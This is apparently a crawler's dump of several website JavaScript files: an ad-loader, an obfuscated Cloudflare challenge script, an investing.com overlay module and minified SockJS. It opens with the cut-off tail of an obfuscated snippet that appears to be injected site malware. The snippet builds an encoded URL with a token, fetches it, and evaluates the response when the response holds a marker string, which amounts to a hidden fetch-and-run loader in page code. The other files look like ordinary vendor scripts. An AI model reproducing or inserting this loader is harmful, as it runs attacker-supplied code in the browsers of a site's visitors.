HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 366
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4613
content:
window._cf_chl_opt={uYln4:'g'};~function(t3,Y,H,x,n,V,J,E){t3=R,function(K,h,tT,t2,e,N){for(tT={K:493,h:569,e:494,N:496,G:559,f:545,y:520,P:527,U:522,B:476},t2=R,e=K();!![];)try{if(N=parseInt(t2(tT.K))/1+-parseInt(t2(tT.h))/2*(parseInt(t2(tT.e))/3)+parseInt(t2(tT.N))/4+-parseInt(t2(tT.G))/5*(parseInt(t2(tT.f))/6)+-parseInt(t2(tT.y))/7+parseInt(t2(tT.P))/8+-parseInt(t2(tT.U))/9*(-parseInt(t2(tT.B))/10),N===h)break;else e.push(e.shift())}catch(G){e.push(e.shift())}}(X,703778),Y=this||self,H=Y[t3(524)],x=function(tA,tw,to,tB,tU,tR,h,e,N){return tA={K:529,h:460},tw={K:558,h:558,e:500,N:558,G:530,f:571,y:571},to={K:478},tB={K:543},tU={K:478,h:571,e:566,N:564,G:504,f:564,y:564,P:543,U:500,B:500,o:558,A:566,v:564,z:500,s:500,Q:543,k:500,c:558,a:500,F:500,I:500,M:530},tR=t3,h=String[tR(tA.K)],e={'h':function(G,ty){return ty={K:464,h:571},G==null?'':e.g(G,6,function(f,tK){return tK=R,tK(ty.K)[tK(ty.h)](f)})},'g':function(G,y,P,th,U,B,o,A,z,s,Q,F,I,M,j,i,t0,t1){if(th=tR,null==G)return'';for(B={},o={},A='',z=2,s=3,Q=2,F=[],I=0,M=0,j=0;j<G[th(tU.K)];j+=1)if(i=G[th(tU.h)](j),Object[th(tU.e)][th(tU.N)][th(tU.G)](B,i)||(B[i]=s++,o[i]=!0),t0=A+i,Object[th(tU.e)][th(tU.f)][th(tU.G)](B,t0))A=t0;else{if(Object[th(tU.e)][th(tU.y)][th(tU.G)](o,A)){if(256>A[th(tU.P)](0)){for(U=0;U<Q;I<<=1,M==y-1?(M=0,F[th(tU.U)](P(I)),I=0):M++,U++);for(t1=A[th(tU.P)](0),U=0;8>U;I=I<<1|1&t1,y-1==M?(M=0,F[th(tU.U)](P(I)),I=0):M++,t1>>=1,U++);}else{for(t1=1,U=0;U<Q;I=t1|I<<1,y-1==M?(M=0,F[th(tU.B)](P(I)),I=0):M++,t1=0,U++);for(t1=A[th(tU.P)](0),U=0;16>U;I=I<<1|1.87&t1,y-1==M?(M=0,F[th(tU.B)](P(I)),I=0):M++,t1>>=1,U++);}z--,0==z&&(z=Math[th(tU.o)](2,Q),Q++),delete o[A]}else for(t1=B[A],U=0;U<Q;I=I<<1.21|1.23&t1,M==y-1?(M=0,F[th(tU.U)](P(I)),I=0):M++,t1>>=1,U++);A=(z--,0==z&&(z=Math[th(tU.o)](2,Q),Q++),B[t0]=s++,String(i))}if(A!==''){if(Object[th(tU.A)][th(tU.v)][th(tU.G)](o,A)){if(256>A[th(tU.P)](0)){for(U=0;U<Q;I<<=1,M==y-1?(M=0,F[th(tU.z)](P(I)),I=0):M++,U++);for(t1=A[th(tU.P)](0),U=0;8>U;I=t1&1|I<<1.4,y-1==M?(M=0,F[th(tU.s)](P(I)),I=0):M++,t1>>=1,U++);}else{for(t1=1,U=0;U<Q;I=t1|I<<1.83,M==y-1?(M=0,F[th(tU.B)](P(I)),I=0):M++,t1=0,U++);for(t1=A[th(tU.Q)](0),U=0;16>U;I=1&t1|I<<1,y-1==M?(M=0,F[th(tU.k)](P(I)),I=0):M++,t1>>=1,U++);}z--,0==z&&(z=Math[th(tU.c)](2,Q),Q++),delete o[A]}else for(t1=B[A],U=0;U<Q;I=I<<1|t1&1,M==y-1?(M=0,F[th(tU.a)](P(I)),I=0):M++,t1>>=1,U++);z--,0==z&&Q++}for(t1=2,U=0;U<Q;I=1.46&t1|I<<1,y-1==M?(M=0,F[th(tU.F)](P(I)),I=0):M++,t1>>=1,U++);for(;;)if(I<<=1,y-1==M){F[th(tU.I)](P(I));break}else M++;return F[th(tU.M)]('')},'j':function(G,te){return te=tR,null==G?'':''==G?null:e.i(G[te(to.K)],32768,function(f,tN){return tN=te,G[tN(tB.K)](f)})},'i':function(G,y,P,tW,U,B,o,A,z,s,Q,F,I,M,j,i,t1,t0){for(tW=tR,U=[],B=4,o=4,A=3,z=[],F=P(0),I=y,M=1,s=0;3>s;U[s]=s,s+=1);for(j=0,i=Math[tW(tw.K)](2,2),Q=1;Q!=i;t0=F&I,I>>=1,0==I&&(I=y,F=P(M++)),j|=(0<t0?1:0)*Q,Q<<=1);switch(j){case 0:for(j=0,i=Math[tW(tw.K)](2,8),Q=1;i!=Q;t0=F&I,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);t1=h(j);break;case 1:for(j=0,i=Math[tW(tw.h)](2,16),Q=1;i!=Q;t0=I&F,I>>=1,0==I&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);t1=h(j);break;case 2:return''}for(s=U[3]=t1,z[tW(tw.e)](t1);;){if(M>G)return'';for(j=0,i=Math[tW(tw.N)](2,A),Q=1;i!=Q;t0=I&F,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);switch(t1=j){case 0:for(j=0,i=Math[tW(tw.N)](2,8),Q=1;Q!=i;t0=F&I,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);U[o++]=h(j),t1=o-1,B--;break;case 1:for(j=0,i=Math[tW(tw.h)](2,16),Q=1;Q!=i;t0=F&I,I>>=1,I==0&&(I=y,F=P(M++)),j|=Q*(0<t0?1:0),Q<<=1);U[o++]=h(j),t1=o-1,B--;break;case 2:return z[tW(tw.G)]('')}if(B==0&&(B=Math[tW(tw.h)](2,A),A++),U[t1])t1=U[t1];else if(o===t1)t1=s+s[tW(tw.f)](0);else return null;z[tW(tw.e)](t1),U[o++]=s+t1[tW(tw.y)](0),B--,s=t1,B==0&&(B=Math[tW(tw.N)](2,A),A++)}}},N={},N[tR(tA.h)]=e.h,N}(),n={},n[t3(484)]='o',n[t3(495)]='s',n[t3(509)]='u',n[t3(490)]='z',n[t3(488)]='n',n[t3(453)]='I',n[t3(457)]='b',V=n,Y[t3(544)]=function(K,h,N,G,tc,tk,tQ,tZ,P,U,B,o,A,z){if(tc={K:518,h:508,e:549,N:470,G:489,f:526,y:470,P:526,U:532,B:531,o:478,A:511,v:542},tk={K:552,h:478,e:501},tQ={K:566,h:564,e:504,N:500},tZ=t3,h===null||h===void 0)return G;for(P=O(h),K[tZ(tc.K)][tZ(tc.h)]&&(P=P[tZ(tc.e)](K[tZ(tc.K)][tZ(tc.h)](h))),P=K[tZ(tc.N)][tZ(tc.G)]&&K[tZ(tc.f)]?K[tZ(tc.y)][tZ(tc.G)](new K[(tZ(tc.P))](P)):function(s,tm,Q){for(tm=tZ,s[tm(tk.K)](),Q=0;Q<s[tm(tk.h)];s[Q]===s[Q+1]?s[tm(tk.e)](Q+1,1):Q+=1);return s}(P),U='nAsAaAb'.split('A'),U=U[tZ(tc.U)][tZ(tc.B)](U),B=0;B<P[tZ(tc.o)];o=P[B],A=T(K,h,o),U(A)?(z='s'===A&&!K[tZ(tc.A)](h[o]),tZ(tc.v)===N+o?y(N+o,A):z||y(N+o,h[o])):y(N+o,A),B++);return G;function y(s,Q,tC){tC=R,Object[tC(tQ.K)][tC(tQ.h)][tC(tQ.e)](G,Q)||(G[Q]=[]),G[Q][tC(tQ.N)](s)}},J=t3(562)[t3(533)](';'),E=J[t3(532)][t3(531)](J),Y[t3(485)]=function(K,h,tF,tL,N,G,y,P){for(tF={K:471,h:478,e:536,N:500,G:473},tL=t3,N=Object[tL(tF.K)](h),G=0;G<N[tL(tF.h)];G++)if(y=N[G],y==='f'&&(y='N'),K[y]){for(P=0;P<h[N[G]][tL(tF.h)];-1===K[y][tL(tF.e)](h[N[G]][P])&&(E(h[N[G]][P])||K[y][tL(tF.N)]('o.'+h[N[G]][P])),P++);}else K[y]=h[N[G]][tL(tF.G)](function(U){return'o.'+U})},b();function Z(tq,t6,K,h,e){return tq={K:458,h:554},t6=t3,K=3600,h=C(),e=Math[t6(tq.K)](Date[t6(tq.h)]()/1e3),e-h>K?![]:!![]}function X(X1){return X1='onerror,stringify,object,kuIdX1,sid,style,number,from,symbol,gwUy0,createElement,394373IGMEzU,465UarqnC,string,1250796qGVIAP,api,/b/ov1/0.39325086796835623:1766607834:jArOyWMtnjja1G9LjMtMEGr-QRKx_4AobGYxaHhAsj4/,POST,push,splice,toString,body,call,/cdn-cgi/challenge-platform/h/,display: none,_cf_chl_opt,getOwnPropertyNames,undefined,parent,isNaN,chlApiRumWidgetAgeMs,random,detail,contentDocument,postMessage,send,Object,loading,3031882zwvPpO,contentWindow,1080hcvmVY,errorInfoObject,document,msg,Set,6395472ydOzVw,error,fromCharCode,join,bind,includes,split,chctx,open,indexOf,status,Function,HkTQ2,clientInformation,uYln4,d.cookie,charCodeAt,mlwE4,2406042sCtWVT,error on cf_chl_props,[native code],jsd,concat,TbVa1,getPrototypeOf,sort,removeChild,now,chlApiUrl,cloudflare-invisible,kgZMo4,pow,5AfGzow,href,appendChild,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,navigator,hasOwnProperty,location,prototype,ontimeout,/invisible/jsd,16850yGbLuT,function,charAt,catch,iframe,bigint,event,timeout,success,boolean,floor,isArray,sblgY,onreadystatechange,source,/jsd/oneshot/d39f91d70ce1/0.39325086796835623:1766607834:jArOyWMtnjja1G9LjMtMEGr-QRKx_4AobGYxaHhAsj4/,G6J3wNexy5uUMptd$kL2DhQIFS8+iY0Wg9bCZBRfVaOmz-AlsrqnoK7E1TcjHP4Xv,onload,chlApiSitekey,addEventListener,http-code:,readyState,Array,keys,XMLHttpRequest,map,__CF$cv$params,tabIndex,111440Pivhgr,DOMContentLoaded,length,log,chlApiClientVersion,xhr-error'.split(','),X=function(){return X1},X()}function T(K,h,e,tz,tH,N){tH=(tz={K:451,h:470,e:459,N:470,G:570},t3);try{return h[e][tH(tz.K)](function(){}),'p'}catch(G){}try{if(null==h[e])return void 0===h[e]?'u':'x'}catch(y){return'i'}return K[tH(tz.h)][tH(tz.e)](h[e])?'a':h[e]===K[tH(tz.N)]?'C':!0===h[e]?'T':!1===h[e]?'F':(N=typeof h[e],tH(tz.G)==N?D(K,h[e])?'N':'f':V[N]||'?')}function m(K,h,tl,tb,td,tE,t7,e,N,G){tl={K:474,h:479,e:507,N:472,G:535,f:499,y:505,P:507,U:541,B:463,o:497,A:455,v:567,z:465,s:482,Q:565,k:565,c:560,a:497,F:517,I:460,M:483},tb={K:481},td={K:537,h:456,e:468},tE={K:455},t7=t3,e=Y[t7(tl.K)],console[t7(tl.h)](Y[t7(tl.e)]),N=new Y[(t7(tl.N))](),N[t7(tl.G)](t7(tl.f),t7(tl.y)+Y[t7(tl.P)][t7(tl.U)]+t7(tl.B)+e.r),e[t7(tl.o)]&&(N[t7(tl.A)]=5e3,N[t7(tl.v)]=function(t8){t8=t7,h(t8(tE.K))}),N[t7(tl.z)]=function(t9){t9=t7,N[t9(td.K)]>=200&&N[t9(td.K)]<300?h(t9(td.h)):h(t9(td.e)+N[t9(td.K)])},N[t7(tl.s)]=function(tt){tt=t7,h(tt(tb.K))},G={'t':C(),'lhr':H[t7(tl.Q)]&&H[t7(tl.k)][t7(tl.c)]?H[t7(tl.Q)][t7(tl.c)]:'','api':e[t7(tl.a)]?!![]:![],'payload':K},N[t7(tl.F)](x[t7(tl.I)](JSON[t7(tl.M)](G)))}function b(ti,tj,tg,tn,K,h,e,N,G){if(ti={K:474,h:497,e:469,N:519,G:467,f:477,y:461},tj={K:469,h:519,e:461},tg={K:546},tn=t3,K=Y[tn(ti.K)],!K)return;if(!Z())return;(h=![],e=K[tn(ti.h)]===!![],N=function(tV,f){if(tV=tn,!h){if(h=!![],!Z())return;f=d(),m(f.r,function(y){l(K,y)}),f.e&&L(tV(tg.K),f.e)}},H[tn(ti.e)]!==tn(ti.N))?N():Y[tn(ti.G)]?H[tn(ti.G)](tn(ti.f),N):(G=H[tn(ti.y)]||function(){},H[tn(ti.y)]=function(tD){tD=tn,G(),H[tD(tj.K)]!==tD(tj.h)&&(H[tD(tj.e)]=G,N())})}function l(e,N,X0,tp,G,f,y){if(X0={K:556,h:497,e:456,N:462,G:486,f:454,y:510,P:516,U:486,B:454,o:528,A:514},tp=t3,G=tp(X0.K),!e[tp(X0.h)])return;N===tp(X0.e)?(f={},f[tp(X0.N)]=G,f[tp(X0.G)]=e.r,f[tp(X0.f)]=tp(X0.e),Y[tp(X0.y)][tp(X0.P)](f,'*')):(y={},y[tp(X0.N)]=G,y[tp(X0.U)]=e.r,y[tp(X0.B)]=tp(X0.o),y[tp(X0.A)]=N,Y[tp(X0.y)][tp(X0.P)](y,'*'))}function S(K,tO,t4){return tO={K:513},t4=t3,Math[t4(tO.K)]()<K}function d(tI,tx,N,G,f,y,P){tx=(tI={K:492,h:452,e:487,N:506,G:475,f:503,y:561,P:521,U:540,B:563,o:515,A:553},t3);try{return N=H[tx(tI.K)](tx(tI.h)),N[tx(tI.e)]=tx(tI.N),N[tx(tI.G)]='-1',H[tx(tI.f)][tx(tI.y)](N),G=N[tx(tI.P)],f={},f=mlwE4(G,G,'',f),f=mlwE4(G,G[tx(tI.U)]||G[tx(tI.B)],'n.',f),f=mlwE4(G,N[tx(tI.o)],'d.',f),H[tx(tI.f)][tx(tI.A)](N),y={},y.r=f,y.e=null,y}catch(U){return P={},P.r={},P.e=U,P}}function C(tJ,t5,K){return tJ={K:474,h:458},t5=t3,K=Y[t5(tJ.K)],Math[t5(tJ.h)](+atob(K.t))}function D(K,h,tr,tY){return tr={K:538,h:566,e:502,N:504,G:536,f:547},tY=t3,h instanceof K[tY(tr.K)]&&0<K[tY(tr.K)][tY(tr.h)][tY(tr.e)][tY(tr.N)](h)[tY(tr.G)](tY(tr.f))}function R(t,K,h){return h=X(),R=function(e,N,W){return e=e-451,W=h[e],W},R(t,K)}function L(G,f,tf,tX,y,P,U,B,o,A,v,z){if(tf={K:525,h:528,e:474,N:505,G:507,f:541,y:498,P:568,U:472,B:535,o:499,A:455,v:567,z:466,s:507,Q:491,k:555,c:507,a:550,F:512,I:507,M:557,g:480,j:507,i:539,t0:523,t1:534,ty:462,tP:548,tU:517,tB:460},tX=t3,!S(.01))return![];P=(y={},y[tX(tf.K)]=G,y[tX(tf.h)]=f,y);try{U=Y[tX(tf.e)],B=tX(tf.N)+Y[tX(tf.G)][tX(tf.f)]+tX(tf.y)+U.r+tX(tf.P),o=new Y[(tX(tf.U))](),o[tX(tf.B)](tX(tf.o),B),o[tX(tf.A)]=2500,o[tX(tf.v)]=function(){},A={},A[tX(tf.z)]=Y[tX(tf.s)][tX(tf.Q)],A[tX(tf.k)]=Y[tX(tf.c)][tX(tf.a)],A[tX(tf.F)]=Y[tX(tf.I)][tX(tf.M)],A[tX(tf.g)]=Y[tX(tf.j)][tX(tf.i)],v=A,z={},z[tX(tf.t0)]=P,z[tX(tf.t1)]=v,z[tX(tf.ty)]=tX(tf.tP),o[tX(tf.tU)](x[tX(tf.tB)](z))}catch(s){}}function O(K,ts,tS,h){for(ts={K:549,h:471,e:551},tS=t3,h=[];null!==K;h=h[tS(ts.K)](Object[tS(ts.h)](K)),K=Object[tS(ts.e)](K));return h}}()

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js
body_size: 633
content:
fronter.service('GeneralOverlay', ['$', '$body'], function ($, $body) {
    var $generalOverlay = $(".generalOverlay");
    var currentScrollPosition;
    var disableSelfClosing = false;

    var callbacks = {
        show: [],
        hide: []
    };

    var currentModal, prevModal;

    function isDefined(prop) {
        return typeof  prop !== 'undefined'
    }

    function closeModalActions(ignorePopupHide) {
        if (!currentModal) {
            return false;
        }
        if (!(ignorePopupHide || currentModal.ignorePopupHide)) currentModal.$el.addClass('displayNone');
        if(currentModal.overlayClasses) $generalOverlay.removeClass(currentModal.overlayClasses);
        currentModal.onClose();
        currentModal = false;

        // getting previous modal to show again
        if (prevModal) {
            prevModal.$el.removeClass('displayNone');
            currentModal = prevModal;
            prevModal = false;
        } else {
            $body.attr('style', '').scrollTop(currentScrollPosition);
            callbacks.hide.forEach(function(callback) {
                callback();
            });
        }
    }

    /**
     *
     * @param optsOr$el - all data can be sent through here as object
     * @param closeCallback - Deprecated
     * @param ignorePopupShow - Deprecated
     * @param ignorePopupHide - Deprecated
     * @param overlayClasses - Deprecated
     */
    function openModalAndOverlay(optsOr$el, closeCallback, ignorePopupShow, ignorePopupHide, overlayClasses) {
        var $el = optsOr$el instanceof $ ? optsOr$el : optsOr$el.$el;
        var opts = {
            $el: $el,
            onClose: optsOr$el.onClose || closeCallback || $.noop,
            ignorePopupShow: isDefined(optsOr$el.ignorePopupShow) ? optsOr$el.ignorePopupShow : ignorePopupShow || false,
            ignorePopupHide: isDefined(optsOr$el.ignorePopupHide) ? optsOr$el.ignorePopupHide : ignorePopupHide || false,
            overlayClasses: optsOr$el.overlayClasses || overlayClasses || false
        };
        if (currentModal) {
            prevModal = currentModal;
            prevModal.$el.addClass('displayNone');
        } else {
            prevModal = false;
        }
        currentModal = opts;
        currentScrollPosition = $body.scrollTop();
        $body.css('position', 'fixed').scrollTop(0);

        if (!currentModal.ignorePopupShow) $el.removeClass('displayNone');

        $generalOverlay.removeClass('displayNone');

        if(opts.overlayClasses) {
            $generalOverlay.addClass(opts.overlayClasses);
        }

        callbacks.show.forEach(function(callback) {
            callback();
        });
    }

    function closeModalAndOverlay(ignorePopupHide) {
        closeModalActions(ignorePopupHide);
        if(currentModal) return;
        $generalOverlay.addClass('displayNone'); // hide immediately without animation
        disableSelfClosing = false;
    }

    $generalOverlay
        .click(function () {
            if(disableSelfClosing) return;
            closeModalActions();
            if(currentModal) return;
            $generalOverlay.fadeToggle(function() {
                $generalOverlay.removeAttr('style').addClass('displayNone');
            });
        });

    return {
        show: openModalAndOverlay,
        hide: closeModalAndOverlay,
        subscribe: function(type, callback) {
            if(!callbacks[type] || typeof callback !== 'function') return;
            callbacks[type].push(callback);
            return this;
        },
        disableSelfClose: function() {
            disableSelfClosing = true;
        },
        enableSelfClose: function() {
            disableSelfClosing = false;
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js
body_size: 10942
content:
/* SockJS client, version --minify, http://sockjs.org, MIT License

 Copyright (c) 2011-2012 VMware, Inc.

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in
 all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 THE SOFTWARE.
 */

// JSON2 by Douglas Crockford (minified).
var JSON;JSON||(JSON={}),function(){function str(a,b){var c,d,e,f,g=gap,h,i=b[a];i&&typeof i=="object"&&typeof i.toJSON=="function"&&(i=i.toJSON(a)),typeof rep=="function"&&(i=rep.call(b,a,i));switch(typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";gap+=indent,h=[];if(Object.prototype.toString.apply(i)==="[object Array]"){f=i.length;for(c=0;c<f;c+=1)h[c]=str(c,i)||"null";e=h.length===0?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]",gap=g;return e}if(rep&&typeof rep=="object"){f=rep.length;for(c=0;c<f;c+=1)typeof rep[c]=="string"&&(d=rep[c],e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e))}else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e));e=h.length===0?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}",gap=g;return e}}function quote(a){escapable.lastIndex=0;return escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function f(a){return a<10?"0"+a:a}"use strict",typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(a,b,c){var d;gap="",indent="";if(typeof c=="number")for(d=0;d<c;d+=1)indent+=" ";else typeof c=="string"&&(indent=c);rep=b;if(!b||typeof b=="function"||typeof b=="object"&&typeof b.length=="number")return str("",{"":a});throw new Error("JSON.stringify")}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&typeof e=="object")for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),d!==undefined?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver=="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")})}()

SockJS=function(){var a=document,b=window,c={},d=function(){};d.prototype.addEventListener=function(a,b){this._listeners||(this._listeners={}),a in this._listeners||(this._listeners[a]=[]);var d=this._listeners[a];c.arrIndexOf(d,b)===-1&&d.push(b);return},d.prototype.removeEventListener=function(a,b){if(!(this._listeners&&a in this._listeners))return;var d=this._listeners[a],e=c.arrIndexOf(d,b);if(e!==-1){d.length>1?this._listeners[a]=d.slice(0,e).concat(d.slice(e+1)):delete this._listeners[a];return}return},d.prototype.dispatchEvent=function(a){var b=a.type,c=Array.prototype.slice.call(arguments,0);this["on"+b]&&this["on"+b].apply(this,c);if(this._listeners&&b in this._listeners)for(var d=0;d<this._listeners[b].length;d++)this._listeners[b][d].apply(this,c)};var e=function(a,b){this.type=a;if(typeof b!="undefined")for(var c in b){if(!b.hasOwnProperty(c))continue;this[c]=b[c]}};e.prototype.toString=function(){var a=[];for(var b in this){if(!this.hasOwnProperty(b))continue;var c=this[b];typeof c=="function"&&(c="[function]"),a.push(b+"="+c)}return"SimpleEvent("+a.join(", ")+")"};var 